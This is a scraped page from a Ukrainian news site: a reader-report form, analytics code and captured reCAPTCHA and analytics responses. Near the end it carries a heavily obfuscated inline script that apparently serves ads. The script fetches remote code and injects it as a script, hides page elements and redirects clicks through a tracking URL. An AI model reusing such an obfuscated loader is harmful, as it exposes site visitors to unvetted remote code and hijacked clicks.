                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Осмоловська');
    
     ga('send', 'pageview');
    </script>
    <!--- 01212020_12397 --><iframe name="n01212020_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01212020_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PGxeKkdBUDWbs7w96Ut70A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769019772968');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1070043996&t=pageview&_s=1&dl=https%3A%2F%2Fnnovosti.info%2Fstories%2Fled_ne_vbiv_na_cherkaschini_cholovik_zhorstoko_zgvaltuvav_vlasnu_74_richnu_teschu_video-9675.html&ul=en-us%40posix&dt=%D0%9B%D0%B5%D0%B4%D1%8C%20%D0%BD%D0%B5%20%D0%B2%D0%B1%D0%B8%D0%B2%3A%20%D0%BD%D0%B0%20%D0%A7%D0%B5%D1%80%D0%BA%D0%B0%D1%89%D0%B8%D0%BD%D1%96%20%D1%87%D0%BE%D0%BB%D0%BE%D0%B2%D1%96%D0%BA%20%D0%B6%D0%BE%D1%80%D1%81%D1%82%D0%BE%D0%BA%D0%BE%20%D0%B7%D2%91%D0%B2%D0%B0%D0%BB%D1%82%D1%83%D0%B2%D0%B0%D0%B2%20%D0%B2%D0%BB%D0%B0%D1%81%D0%BD%D1%83%2074-%D1%80%D1%96%D1%87%D0%BD%D1%83%20%D1%82%D0%B5%D1%89%D1%83%20(%D0%B2%D1%96%D0%B4%D0%B5%D0%BE)&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2127171028&gjid=112790415&cid=843501029.1769019772&tid=UA-68268763-1&_gid=596344666.1769019772&_r=1&_slc=1&cd1=%D0%92%D1%96%D0%BA%D1%82%D0%BE%D1%80%D1%96%D1%8F%20%D0%9E%D1%81%D0%BC%D0%BE%D0%BB%D0%BE%D0%B2%D1%81%D1%8C%D0%BA%D0%B0&z=565798273
body_size: -450
content:
2,cG-7RN5ZYT7MT